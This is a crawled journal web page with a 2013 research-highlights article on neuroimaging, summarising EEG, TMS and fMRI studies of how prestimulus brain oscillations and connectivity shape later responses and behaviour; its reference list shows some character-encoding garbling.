

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.openaccessjournals.com/articles/highlights-from-the-latest-articles-in-neuroimaging-9463.html
body_size: 13845
content:
<!DOCTYPE html>
<html lang="en" class="no-js">
<head>
<meta charset="utf-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge">

<title>Highlights from the latest articles in neuroimaging</title>
<meta name="keywords" content="">
    
<meta name="description" content=" .. "/>
<meta name="citation_publisher" content="Open Access Journals"/>
<meta name="citation_journal_title" content="Imaging in Medicine">
<meta name="citation_title" content="Highlights from the latest articles in neuroimaging">
<meta name="citation_author" content="RJ Ilmoniemi & VV Nikulin"/>
<meta name="citation_year" content="2013">
<meta name="citation_volume" content="5">
<meta name="citation_issue" content="5">
<meta name="citation_issn" content="1755-5191">
<meta name="citation_online_date" content="2016/07/19"/>
<meta name="citation_firstpage" content="403â€“406">
<meta name="citation_lastpage" content="">
<meta name="citation_abstract" content=" ">
<meta name="citation_fulltext_html_url" content="https://www.openaccessjournals.com/articles/highlights-from-the-latest-articles-in-neuroimaging-9463.html">
<meta name="citation_pdf_url" content="https://www.openaccessjournals.com/articles/highlights-from-the-latest-articles-in-neuroimaging.pdf">
<script type="e3ef9550e286c6e7d6112827-text/javascript">
    function openimage( theURL, winName, features ) {
        window.open( theURL, winName, features );
    }
</script>
<!-- Mobile Metas -->
<meta name="google-site-verification" content="ypsp6Oyy1tkpCl6LCSMCdwfqE92cK2o1aql3UJuuoA8" />
<link rel="canonical" href="https://www.openaccessjournals.com/articles/highlights-from-the-latest-articles-in-neuroimaging-9463.html">
<link rel="alternate" href="https://www.openaccessjournals.com/articles/highlights-from-the-latest-articles-in-neuroimaging-9463.html" hreflang="en-us"/>
<meta name="ROBOTS" content="INDEX,FOLLOW">
<meta name="googlebot" content="INDEX,FOLLOW">
<!-- GLOBAL MANDATORY STYLES -->
<link href='https://fonts.googleapis.com/css?family=Roboto:100,400,700,500,300,300italic' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=Droid+Serif:400,400italic,700,700italic' rel='stylesheet' type='text/css'>
<link href="/assets/plugins/bootstrap/css/bootstrap.min.css" rel="stylesheet" type="text/css"/>
<!-- <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.5.2/css/bootstrap.min.css"> -->
<link href="/assets/plugins/et-line/et-line.css" rel="stylesheet" type="text/css"/>
<link href="/assets/plugins/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css"/>
<!-- END GLOBAL MANDATORY STYLES -->
<link href="/assets/css/global.css" rel="stylesheet" type="text/css"/>
<link href="/assets/css/custom.css" rel="stylesheet" type="text/css"/>
<link href="/assets/css/author.css" rel="stylesheet" type="text/css"/>
<!-- BEGIN JQUERY -->
 <script async type="e3ef9550e286c6e7d6112827-text/javascript" src="/assets/plugins/jquery.min.js"></script> 
<!--END JQUERY--->
<script async type="e3ef9550e286c6e7d6112827-text/javascript" src="/assets/plugins/bootstrap/js/bootstrap.min.js"></script>
<!-- FAVICON -->
<link rel="shortcut icon" href="/favicon.ico"/>
<!-- Global site tag (gtag.js) - Google Analytics 
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-29271993-8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-29271993-8');
</script>-->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PSM7VNQW49" type="e3ef9550e286c6e7d6112827-text/javascript"></script>
<script type="e3ef9550e286c6e7d6112827-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PSM7VNQW49');
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "url": "https://www.openaccessjournals.com/articles/highlights-from-the-latest-articles-in-neuroimaging-9463.html",
  "logo": "https://www.openaccessjournals.com/images/logo.png"
}
</script>
<!-- Facebook Pixel Code
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');

fbq('init', '297919997051754');
fbq('track', "PageView");

</script>
End Facebook Pixel Code -->
        
</head>
<body>
    <div class="wrapper">
        <header class="header  header-sticky">
  <div class="search-field">
    <div class="container">
      <input type="text" class="form-control search-field-input" placeholder="Search for...">
    </div>
  </div>
  <!-- End Search Field -->
  <!-- Navbar -->
  <nav class="navbar mega-menu" role="navigation">
    <div class="container">
      <!-- Brand and toggle get grouped for better mobile display -->
      <div class="menu-container">
        <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".nav-collapse"> <span class="sr-only">Toggle navigation</span> <span class="toggle-icon"></span> </button>
        <!-- Navbar Actions -->
        <div class="navbar-actions">
          <!-- Search -->
          <div class="navbar-actions-shrink search">
            <div class="search-btn"> <i class="search-btn-default ti-search"></i> <i class="search-btn-active ti-close"></i> </div>
          </div>
          <!-- End Search -->
        </div>
        <!-- End Navbar Actions -->
        <!-- Logo -->
        <div class="navbar-logo"> <a class="navbar-logo-wrap" href="https://www.openaccessjournals.com/" title="Open Access Journals"> <img class="navbar-logo-img" src="https://www.openaccessjournals.com/images/logo.png" alt="Open Acces Journals"> </a> </div>
        <!-- End Logo -->
      </div>
              <div class="collapse navbar-collapse nav-collapse">
        <div class="menu-container">
          <ul class="nav navbar-nav">
            <li class="nav-item"> <a class="nav-item-child" href="https://www.openaccessjournals.com/journals/imaging-in-medicine.html" title="Home">Home</a> </li>
            <!--<li class="nav-item"> <a class="nav-item-child" href="http://www.openaccessjournals.com/journals/imaging-in-medicine-aims-and-scope.html" title="Aims & Scope">Aims & Scope</a> </li>-->
            <li class="nav-item"> <a class="nav-item-child" href="https://www.openaccessjournals.com/journals/imaging-in-medicine-editors.html" title="Editorial Advisory Board">Editors</a> </li>            
            <li class="nav-item dropdown"> <a class="nav-item-child dropdown-toggle" href="javascript:void(0);" data-toggle="dropdown" title="Journals"> Author Guidelines <i class="fa fa-angle-down fa-lg"></i></a>
              <ul class="dropdown-menu own-menu">
                <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.openaccessjournals.com/journals/imaging-in-medicine-guidelines.html" title="Author Guidelines">Author Guidelines</a></li>
                <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.openaccessjournals.com/journals/imaging-in-medicine-aims-and-scope.html" title="Aim & Scope">Aim & Scope</a></li>
                 				<li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.openaccessjournals.com/journals/imaging-in-medicine-peer-review-process.html" title="Peer Review Process">Peer Review Process</a></li>                
                				<li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.openaccessjournals.com/journals/imaging-in-medicine-ethical-malpractices.html" title="Publication Ethics & Malpractice Statement">Publication Ethics & Malpractice Statement</a></li>
              </ul>
            </li>  
			<li class="nav-item dropdown"> <a class="nav-item-child dropdown-toggle" href="javascript:void(0);" data-toggle="dropdown" title="Journals"> Articles <i class="fa fa-angle-down fa-lg"></i></a>
              <ul class="dropdown-menu own-menu">
                <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.openaccessjournals.com/journals/imaging-in-medicine-inpress.html" title="In Press">Articles in process</a></li>
               <!-- <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="http://www.openaccessjournals.com/journals/imaging-in-medicine-current-issue.html" title="Current Issue">Current Issue</a></li> -->
                                <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.openaccessjournals.com/journals/imaging-in-medicine-special-issue.html" title="Table of Contents">Special Issue</a></li>
                                <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.openaccessjournals.com/journals/imaging-in-medicine-archive.html" title="Table of Contents">Archive</a></li>
              </ul>
            </li>            
                      <li class="nav-item"> <a class="nav-item-child radius-3" href="https://www.openaccessjournals.com/journals/imaging-in-medicine-citations-report.html" title="Citations">Citations</a></li>            
            <li class="nav-item"> <a class="nav-item-child" href="https://www.openaccessjournals.com/journals/imaging-in-medicine-submitmanuscript.html" title="Submit Manuscript">Submit Manuscript</a> </li>
           <!---languages drop down---->
           <li class="nav-item dropdown multi_lang j_multi_lang tsi_jlang">
                <a class="nav-link dropdown-toggle" href="#" id="multi_lang" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Language </a>
                <div class="dropdown-menu" aria-labelledby="">
                                    <a class="dropdown-item" href="https://spanish.openaccessjournals.com/articles/highlights-from-the-latest-articles-in-neuroimaging-9463.html" title="Spanish">
                    <img src="/admin/flags/spain.png">Spanish                    </a>
                                    <a class="dropdown-item" href="https://chinese.openaccessjournals.com/articles/highlights-from-the-latest-articles-in-neuroimaging-9463.html" title="Chinese">
                    <img src="/admin/flags/china.png">Chinese                    </a>
                                    <a class="dropdown-item" href="https://russian.openaccessjournals.com/articles/highlights-from-the-latest-articles-in-neuroimaging-9463.html" title="Russian">
                    <img src="/admin/flags/russia.png">Russian                    </a>
                                    <a class="dropdown-item" href="https://german.openaccessjournals.com/articles/highlights-from-the-latest-articles-in-neuroimaging-9463.html" title="German">
                    <img src="/admin/flags/germany.png">German                    </a>
                                    <a class="dropdown-item" href="https://french.openaccessjournals.com/articles/highlights-from-the-latest-articles-in-neuroimaging-9463.html" title="French">
                    <img src="/admin/flags/france.png">French                    </a>
                                    <a class="dropdown-item" href="https://japanese.openaccessjournals.com/articles/highlights-from-the-latest-articles-in-neuroimaging-9463.html" title="Japanese">
                    <img src="/admin/flags/japan.png">Japanese                    </a>
                                    <a class="dropdown-item" href="https://portuguese.openaccessjournals.com/articles/highlights-from-the-latest-articles-in-neuroimaging-9463.html" title="Portuguese">
                    <img src="/admin/flags/portugal.png">Portuguese                    </a>
                                    <a class="dropdown-item" href="https://hindi.openaccessjournals.com/articles/highlights-from-the-latest-articles-in-neuroimaging-9463.html" title="Hindi">
                    <img src="/admin/flags/india.png">Hindi                    </a>
                                    <a class="dropdown-item" href="https://telugu.openaccessjournals.com/articles/highlights-from-the-latest-articles-in-neuroimaging-9463.html" title="Telugu">
                    <img src="/admin/flags/india.png">Telugu                    </a>
                                    <a class="dropdown-item" href="https://tamil.openaccessjournals.com/articles/highlights-from-the-latest-articles-in-neuroimaging-9463.html" title="Tamil">
                    <img src="/admin/flags/india.png">Tamil                    </a>
                                </div>
                </li>
        <!---languages drop down---->
          </ul>
                  
     <div id="google_translate_element"></div>
      
        <script type="e3ef9550e286c6e7d6112827-text/javascript">
        function googleTranslateElementInit() {
        new google.translate.TranslateElement( {
        pageLanguage: 'en'
        }, 'google_translate_element' );
        }
        </script> 
        <script async src="https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit" type="e3ef9550e286c6e7d6112827-text/javascript"></script>         
        </div>
      </div>
                 
    </div>
  </nav>
</header>
<div class="whatup">
  <ul>
    <li><a href="tel:+44 3308180992">+44 3308180992<i class="fa fa-whatsapp" aria-hidden="true"></i></a></li>
  </ul>
</div>


<!--========== Breadcrumbs v5 ==========-->
<section class="breadcrumbs-v5">
  <div class="container">
    <div class="row">
	
        <div class="col-md-3 sm-margin-b-30">
                        <p class="font-size-24 fweight-400" id="issn">
                ISSN: 1755-5191            </p>
                    </div>
				<div class="col-md-7 sm-margin-b-30">
            <h2 class="breadcrumbs-v5-title">Imaging in Medicine</h2>
        </div>
				
		
    </div>
  </div>
</section>
<style>
	.breadcrumbs-v5 {
	  position: relative;
	  z-index: 1;
	  background: url(https://www.openaccessjournals.com/admin/banners/imaging-in-medicine-banner.jpg) no-repeat;
	  background-size: cover;
	  background-position: 50% 20%;
	  padding: 80px 0 80px;
	  text-align:center;
	}
	.breadcrumbs-v5 .breadcrumbs-v5-title {
		font-size: 60px;
	}

  #issn{
    line-height:30px; color:#fff;
  }

</style>
	
        <div class="bg-color-sky-light"> 
          <!--========== PAGE CONTENT ==========-->
          <div class="content-xs container">
            <div class="row">
                <div class="col-xs-12 col-sm-9">
                    <!-- Blog Grid -->
<article class="blog-grid margin-b-30">
    <!-- Blog Grid Content -->
    <div class="blog-grid-content coustom_tbl">
        <div class="row">
            <div class="col-xs-12 col-sm-6">
                <p class="text-muted">
                    Research Highlights - Imaging in Medicine (2013) Volume 5,  Issue 5 </p>
            </div>
            <div class="col-xs-12 col-sm-6">
                <ul class="list-inline blog-sidebar-tags pull-right" role="group" aria-label="...">
                                        <li> <a href="https://www.openaccessjournals.com/articles/highlights-from-the-latest-articles-in-neuroimaging.pdf" title="View PDF" class="radius-50"><i class="fa fa-file-text-o" aria-hidden="true"></i> View PDF</a> </li>
                    <li> <a href="https://www.openaccessjournals.com/pdfdownload.php?download=articles/highlights-from-the-latest-articles-in-neuroimaging.pdf&aid=9463" title="Download PDF" class="radius-50"><i class="fa fa-file-pdf-o" aria-hidden="true"></i> Download PDF</a> </li>
                                    </ul>
            </div>
        </div>
        <h1 class="fweight-400 font-size-26"> Highlights from the latest articles in neuroimaging </h1>
<strong>isto J Ilmoniemi<sup><a href="#corr">*</a><a href="#a1">1</a>,<a href="#a2">2</a>,<a href="#a3">3</a></sup> and Vadim V Nikulin<sup><a href="#a4">4,</a><a href="#a5">5</a></sup></strong>
<p><sup>1</sup><a name="a1" id="a1"></a>Department of <a target='_blank' href='https://www.openaccessjournals.com/peer-reviewed-articles/biomedical-engineering-8283.html'>Biomedical Engineering</a>  and Computational Science, Aalto University School of
Science, Espoo, Finland</p>
<p><sup>2</sup><a name="a2" id="a2"></a>Physikalisch-Technische Bundesanstalt, Berlin,
Germany</p>
<p><sup>3</sup><a name="a3" id="a3"></a>Bernstein Focus: Neurotechnology Berlin, Berlin
  Institute of Technology, Chair Machine Learning,
Fakult&auml;t IV, Berlin, Germany</p>
<p><sup>4</sup><a name="a4" id="a4"></a>Neurophysics Group, Department of Neurology,
  Charit&eacute; &ndash; Universit&auml;tsmedizin Berlin, Campus Benjamin
Franklin, Germany</p>
<p><sup>5</sup><a name="a5" id="a5"></a>Bernstein Center for Computational Neuroscience,Berlin, Germany</p>
<dl class="dl-horizontal">
  <dt>*Corresponding Author:</dt>
    <dd>
    <strong>Tel.</strong>: +358 50 556 2964<br />
      <strong>Fax:</strong> +358 94 702 3182<br />
    <strong>Email: </strong>risto.ilmoniemi@aalto.fi</dd>
</dl>                    <h3>Abstract</h3>
                             <p>We anticipate that an important trend in
  functional <a target='_blank' href='https://www.openaccessjournals.com/peer-reviewed-articles/neuroimaging-17486.html'>neuroimaging</a> will be a further
  integration of multimodal spatial and
  temporal <a target='_blank' href='https://www.openaccessjournals.com/peer-reviewed-articles/information-7757.html'>information</a> from <a target='_blank' href='https://www.openaccessjournals.com/peer-reviewed-articles/brain-2832.html'>brain</a> measurements.
  In line with this trend, we will
  see further progress in combining different
  imaging and stimulation techniques,
  such as MRI, functional MRI (fMRI),
  near-infrared <a target='_blank' href='https://www.openaccessjournals.com/peer-reviewed-articles/spectroscopy-59.html'>spectroscopy</a> (NIRS),
  magnetoencephalography
  (MEG), EEG
  and transcranial magnetic stimulation
  (TMS) or electrical stimulation [<a href="#1" title="1">1</a>&ndash;<a href="#7" title="7">7</a>]. This
  will lead to novel ways of <a target='_blank' href='https://www.openaccessjournals.com/peer-reviewed-articles/brain-2832.html'>brain</a> imaging
  where the spatiotemporal neurodynamics
  are of key importance. The papers
  summarized below provide evidence of
  the significance of the functional state of
  the <a target='_blank' href='https://www.openaccessjournals.com/peer-reviewed-articles/brain-2832.html'>brain</a> on subsequent behavioral measures.
  We want to <a target='_blank' href='https://www.openaccessjournals.com/peer-reviewed-articles/stress-20595.html'>stress</a> that, although
  functional imaging either in the resting
  state or during sensory or electromagnetic
  stimulation provides essential information,
  including the timing of successive
  network nodes after stimulation and the
  coherence of activity, the combined spatiotemporal
  dynamics of <a target='_blank' href='https://www.openaccessjournals.com/peer-reviewed-articles/brain-2832.html'>brain</a> activity are
  typically not fully addressed. Here, we
  emphasize the relationship between spatial
  coactivation of neuronal populations
  and temporal neuronal dynamics, both of
  which address interactions between different
  neuronal events separated in space
  or time. In this view, spatial and temporal
  aspects provide a complementary
  description of neuronal activation. Brain
  responses and behavior are often studied
  independently of the neuronal events
  preceding the stimuli, thus ignoring neuronal
  dynamics. However, here we point
  out that phase [<a href="#8" title="8">8</a>], amplitude [<a href="#9" title="9">9</a>] and even
  spatial synchronization of the prestimulus
  neuronal oscillations [<a href="#10" title="10">10</a>] have an impact
on the subsequent neuronal processing evoked by the stimuli. Moreover, not only
the events in the immediate vicinity of the
stimuli have a capacity to change subsequent
brain responses, but the indices of
neuronal dynamics, such as long-range
temporal correlations (LRTCs) measured
at rest, can also be predictive of the
subject&rsquo;s task performance at a later time
[<a href="#11" title="11">11</a>&ndash;<a href="#13" title="13">13</a>]. This in turn indicates that even a
very precise description of the spatiotemporal
neuronal responses to stimuli is not
invariant to the neuronal states preceding
the stimuli. Moreover, not one aspect of
neuronal activation but rather a combination
of different features, such as amplitude,
phase, connectivity/synchronization
and temporal neuronal dynamics, should
be considered to capture the well-known
but poorly-understood variability of neuronal
responses. Functional neuroimaging
requires novel approaches that are adequate
for characterizing the remarkable
complexity of the <a target='_blank' href='https://www.openaccessjournals.com/peer-reviewed-articles/brain-2832.html'>brain</a> and its dynamics.
These approaches should not only quantify
neuronal processes and their dependency
on background states but also provide
a basis for building models that explain
the rich repertoire of spatiotemporal
neuronal
activations. <a target='_blank' href='https://www.openaccessjournals.com/peer-reviewed-articles/brain-2832.html'>Brain</a> stimulation techniques,
such as TMS, can be used to test
and constrain such models, particularly
when combined with subsequent functional
measurements, for example, with
EEG, NIRS or fMRI.</p>
<h4>Financial & competing interests
disclosure</h4>
<p><em>The authors have no relevant affiliations or financial
  involvement with any organization or entity with a
  financial interest in or financial conflict with the
  subject matter or materials discussed in the manuscript.
  This includes employment, consultancies,
  honoraria, <a target='_blank' href='https://www.openaccessjournals.com/peer-reviewed-articles/stock-16562.html'>stock</a> ownership or options, expert testimony,
  grants or patents received or pending, or
royalties.</em></p>
<p><em>No writing assistance was utilized in the
  production
of this manuscript.</em></p>
<h3>References</h3>
<ol><li id='Reference_Titile_Link' value='1'><a name=1 id='1'></a>
Hutchison RM, Womelsdorf T, Allen EA
  et al. Dynamic functional connectivity:
  promise, issues, and interpretations.
  Neuroimage 80, 360Ã¢Â€Â“378 (2013).
</a></li><li id='Reference_Titile_Link' value='2'><a name=2 id='2'></a>
   Ilmoniemi RJ. Future prospects for hybrid
  magnetoencephalography Ã¢Â€Â“ MRI. Imaging
  Med. 5(1), 1Ã¢Â€Â“3 (2013).
</a></li><li id='Reference_Titile_Link' value='3'><a name=3 id='3'></a> Ilmoniemi RJ, Kicic D. Methodology for
  combined TMS and EEG. <a target='_blank' href='https://www.openaccessjournals.com/peer-reviewed-articles/brain-2832.html'>Brain</a> Topogr.
22(4), 233Ã¢Â€Â“248 (2010). </a></li><li id='Reference_Titile_Link' value='4'><a name=4 id='4'></a> Larson-Prior LJ, Oostenveld R, Della Penna S
  et al. Adding dynamics to the Human
  Connectome Project with MEG. Neuroimage
  80, 190Ã¢Â€Â“201 (2013). </a></li><li id='Reference_Titile_Link' value='5'><a name=5 id='5'></a> Saiote C, Turi Z, Paulus W, Antal A.
  Combining functional magnetic resonance
  imaging with transcranial electrical
  stimulation. Front. Hum. Neurosci. 7, 435
  (2013). </a></li><li id='Reference_Titile_Link' value='6'><a name=6 id='6'></a> SchÃƒÂ¶lvinck ML, Leopold DA, Brookes MJ,
Khader PH. The contribution of electrophysiology to functional connectivity
mapping. Neuroimage 80, 297Ã¢Â€Â“306 (2013). </a></li><li id='Reference_Titile_Link' value='7'><a name=7 id='7'></a> Shibasaki H. Human <a target='_blank' href='https://www.openaccessjournals.com/peer-reviewed-articles/brain-2832.html'>brain</a> mapping:
hemodynamic response and electrophysiology.
Clin. Neurophysiol. 119(4), 731Ã¢Â€Â“743 (2008). </a></li><li id='Reference_Titile_Link' value='8'><a name=8 id='8'></a> Zanto TP, Chadick JZ, Gazzaley A.
Anticipatory alpha phase influences visual
working <a target='_blank' href='https://www.openaccessjournals.com/peer-reviewed-articles/memory-15182.html'>memory</a> performance. Neuroimage
doi:10.1016/j.neuroimage.2013.07.048 (2013)
(Epub ahead of print). </a></li><li id='Reference_Titile_Link' value='9'><a name=9 id='9'></a> HÃƒÂ¶fle M, Pomper U, Hauck M, Engel AK,
Senkowski D. Spectral signatures of viewing a
needle approaching oneÃ¢Â€Â™s body when
anticipating pain. Eur. J. Neurosci. doi:10.1111/
ejn.12304 (2013) (Epub ahead of print). </a></li><li id='Reference_Titile_Link' value='10'><a name=10 id='10'></a>
 Ferreri F, Vecchio F, Ponzo D, Pasqualetti P,
Rossini PM. Time-varying coupling of EEG
oscillations predicts excitability fluctuations in
the primary motor cortex as reflected by motor evoked potentials amplitude:
an EEGÃ¢Â€Â“TMS study. Hum. <a target='_blank' href='https://www.openaccessjournals.com/peer-reviewed-articles/brain-2832.html'>Brain</a> Mapp.
doi:10.1002/hbm.22306 (2013) (Epub ahead
of print).
</a></li><li id='Reference_Titile_Link' value='11'><a name=11 id='11'></a> Linkenkaer-Hansen K, Nikouline VV, Palva
JM, Ilmoniemi RJ. Long-range temporal
correlations and scaling behavior in human
brain oscillations. J. Neurosci. 21(4),
1370Ã¢Â€Â“1377 (2001). </a></li><li id='Reference_Titile_Link' value='12'><a name=12 id='12'></a> Hohlefeld FU, Huebl J, Huchzermeyer C et al.
Long-range temporal correlations in the
subthalamic nucleus of patients with
ParkinsonÃ¢Â€Â™s disease. Eur. J. Neurosci. 36(6),
2812Ã¢Â€Â“2821 (2012). </a></li><li id='Reference_Titile_Link' value='13'><a name=13 id='13'></a> Smit DJ, Linkenkaer-Hansen K, de Geus EJ.
Long-range temporal correlations in
resting-state alpha oscillations predict human
timing-error dynamics. J. Neurosci. 33(27),
11212Ã¢Â€Â“11220 (2013).</a></li></ol>
<h4>Neuronal dynamics at rest predict movement
performance</h4>
<p><strong>Evaluation of</strong>: Smit DJ,
  Linkenkaer-Hansen K, de Geus EJ.
  Long-range temporal correlations
  in resting-state alpha oscillations
  predict human timing-error
  dynamics. J. Neurosci. 33(27),
11212&ndash;11220 (2013).</p>
<p>Human behavior shows considerable variability
  even when the performed actions
  involve fairly standard types of responses
  and timing. For instance, when one is
  asked to tap continuously with a finger
  every second, this seemingly simple motor
  task unavoidably leads to errors in timing.
Smit et al. used this imperfection in our motor behavior to study how temporal
neuronal dynamics (LRTCs) recorded at
a different time, might predict patterns
in errors when performing a task. LRTCs
have previously been shown to be present
in the temporal dynamics of both cortical
and subcortical structures, extending
for tens of seconds and thus indicating
that the complex neuronal activity may
be optimally shaped for the processing
of <a target='_blank' href='https://www.openaccessjournals.com/peer-reviewed-articles/information-7757.html'>information</a> in the brain. In order to
study neuronal dynamics noninvasively,
the authors used multichannel EEG and
extracted amplitude envelopes of neuronal
oscillations at different frequency ranges.
They showed that LRTCs obtained at rest in the amplitude of a-oscillations (here,
9&ndash;13 Hz) at the precentral cortical areas
correlated with LRTCs of a tapping task
in a separate session. This correlation
indicates that individual features of the
cortical neuronal dynamics may impose
constraints on how we can perform a specific
task. Given that LRTCs are generated
in spatially extended neuronal networks,
an interesting research theme would be
to relate LRTCs to a distributed neuronal
organization (connectivity patterns)
to gain a more integrative insight into the
spatiotemporal complexity of neuronal
interactions at rest and their predictive
value for human behavior.</p>
<h4>Working <a target='_blank' href='https://www.openaccessjournals.com/peer-reviewed-articles/memory-15182.html'>memory</a> is related to the phase of ongoing
  neuronal
oscillations</h4>
<p><strong>Evaluation of: </strong>Zanto TP, Chadick
  JZ, Gazzaley A. Anticipatory alpha
  phase influences visual working
  <a target='_blank' href='https://www.openaccessjournals.com/peer-reviewed-articles/memory-15182.html'>memory</a> performance. Neuroimage
  doi:10.1016/j.neuroimage.2013.
  07.048 (2013) (Epub ahead of
print).</p>
<p>The role of the most prominent cerebral
  oscillatory activity, the a-rhythm, is still
  poorly known. It was previously considered
  an idling phenomenon, but people
  started to wonder why such a strong
  and energy-consuming process would
have developed for no purpose. The present study, involving a combination of
hemodynamic imaging (fMRI), neurophysiological
measurements (EEG) and
noninvasive <a target='_blank' href='https://www.openaccessjournals.com/peer-reviewed-articles/brain-2832.html'>brain</a> stimulation (TMS),
addressed the role of the a-rhythm in the
working <a target='_blank' href='https://www.openaccessjournals.com/peer-reviewed-articles/memory-15182.html'>memory</a> of visual motion. The 23
volunteer subjects had to accurately keep in mind the direction of motion of gray
dots presented to them on a black background.
After a 2-s period with no dots on
the screen, their task was to press one of
two buttons depending on whether a new
set of dots moved in the memorized direction
or in a slightly different direction.
First, fMRI was used to locate the individual
brain area V5, which is active during
such a visual&ndash;motion task. Then, the
inferior frontal junction, an area known
to be involved in working <a target='_blank' href='https://www.openaccessjournals.com/peer-reviewed-articles/memory-15182.html'>memory</a> encoding,
was located using fMRI functional
connectivity analysis. Subsequently, TM Spulses were targeted to either the V5, inferior
frontal junction or a control site (vertex)
at different times relative to the onset
of the encoding stimulus (the first set of
moving dots). EEG, and in particular the
a-rhythm, was measured concurrently. It
was found that TMS to the V5, but not
to the inferior frontal junction or vertex,
quickened the button pressing when the
stimuli were given 100 ms prior (but not
at other times) to the encoding stimulus
onset. This effect was strongest when the
a-signal peaked; thus, the effect of brain
stimulation on reaction time depends on the phase of the a-rhythm at the time
of TMS delivery. In addition, the timing
relative to the encoding process was
essential. This study further supports
the conclusion that cerebral responses
depend on the state of the nervous system
in specific ways and that a proper interpretation
of the results requires one to
take into account the dynamic processes
in the brain.</p>
<h4>Instantaneous changes in cortical connectivity affect
  neuronal
excitability</h4>
<p><strong>Evaluation of: </strong>Ferreri F, Vecchio F,
  Ponzo D, Pasqualetti P, Rossini PM.
  Time-varying coupling of EEG
  oscillations predicts excitability
  fluctuations in the primary motor
  cortex as reflected by motor
  evoked potentials amplitude: an
  EEG&ndash;TMS study. <em>Hum. <a target='_blank' href='https://www.openaccessjournals.com/peer-reviewed-articles/brain-2832.html'>Brain</a> Mapp</em>.
  doi:10.1002/hbm.22306 (2013)
(Epub ahead of print).</p>
<p>These researchers studied how motor
  cortex excitability is modulated by background
  <a target='_blank' href='https://www.openaccessjournals.com/peer-reviewed-articles/brain-2832.html'>brain</a> activity and variations in
  functional cortico&ndash;cortical connectivity.
  Motor evoked potentials (MEPs) following
the delivery of TMS to the left motor cortex were measured from eight volunteers
by recording the electrical responses
of their first dorsal interosseus muscles
(one of the muscles moving the index
finger). The variability in these responses
is likely due to changes in cortico&ndash;spinal
excitability. During magnetic stimulation,
32-channel EEG was recorded. The
coordinate systems of the EEG and TMS
were coregistered stereotactically with
respect to individual head MRI. The
TMS navigation system showed in real
time the location and orientation angles
of the stimulating coil, thereby guaranteeing
repeatable TMS targeting. For
each subject, the muscle responses were
divided into high and low categories according to the MEP amplitude. Coherences
between electrodes were calculated
in the high and low MEP conditions. It
was found that high MEP amplitudes
were associated with more coherent
d-frequency <a target='_blank' href='https://www.openaccessjournals.com/peer-reviewed-articles/brain-2832.html'>brain</a> activity bilaterally in
the centro&ndash;parieto&ndash;occipital areas as well
as coherent b-activity in the left frontal
areas. These results point towards the
importance of connectivity and coherent
activity in the control of cortical excitability.
Although the study only involved
the motor cortex, there is reason to believe
that the excitability and, therefore, information
processing in other cortical
regions are similarly affected by ongoing
oscillatory activity in the network.</p>
<h4>The dynamics of neuronal oscillations in the anticipation
  of upcoming pain</h4>
<p><strong>Evaluation of: </strong>H&ouml;fle M, Pomper
  U, Hauck M, Engel AK, Senkowski
  D. Spectral signatures of viewing a
  needle approaching one&rsquo;s body
  when anticipating pain. Eur. J.
  Neurosci. doi:10.1111/ejn.12304
(2013) (Epub ahead of print).</p>
<p>Brain activity is evoked not only by stimuli
  or movements but it also changes in anticipation
  to upcoming events, thus bearing a
  form of predictive coding directed at a better
  <a target='_blank' href='https://www.openaccessjournals.com/peer-reviewed-articles/perception-395.html'>perception</a> of the future. This is especially
  true for biologically relevant stimuli
  such as those leading to pain. H&ouml;fle
<em>et al.</em> studied how the observation of an approaching needle, while one anticipates
a painful stimulus, influences neural processes.
The authors synchronized the presentation
of a video clip, which depicted
an approaching needle, with the onset of
an electrical stimulus imitating a painful
prick. For the reconstruction of the neuronal
sources in the cortex, a beam-forming technique was used. Analysis of a-oscillations
revealed their modulation in the
posterior cingulate cortex and fusiform
gyrus before the application of the electrical
stimulus. In addition, a-activity in the
posterior cingulate cortex correlated with
the pupil-dilation response. The latter finding, in turn, indicates that the instantaneous
state of the cortex, preceding the
stimulus, affects the recruitment of neuronal
responses responsible for an autonomic
nervous system reaction. The authors concluded
that the anticipatory reduction of
a-activity in the posterior cingulate cortex
may reflect neuronal processes responsible
for the protection of the body from the
upcoming harmful influences. We further
hypothesize that the single-trial variability
in the instantaneous level of a-oscillations, preceding the response, may relate to
changes in the excitability, which was
hypothesized to be related to temporal
neuronal dynamics (e.g., LRTCs). Moreover,
since the authors observed changes
in the prestimulus a-oscillations in both
the posterior cingulate cortex and fusiform
gyrus, an additional link to further
understanding of anticipatory neuronal
processes might be based on the analysis
of cortical connectivity
related to these
structures.</p>    </div>
</article>
                </div>					
                <style>
    #readers_url{ color: #fff;background-color: #00bcd4; border-color: #00bcd4; }
    #google_translate_element { width:180px;}
    #metrics-colr {color: #ff8000;}
    #imp-fact {font-family: Arial; font-size: small;}
    #str-color {color:red}
    #cit-cls {font-weight:bold;}
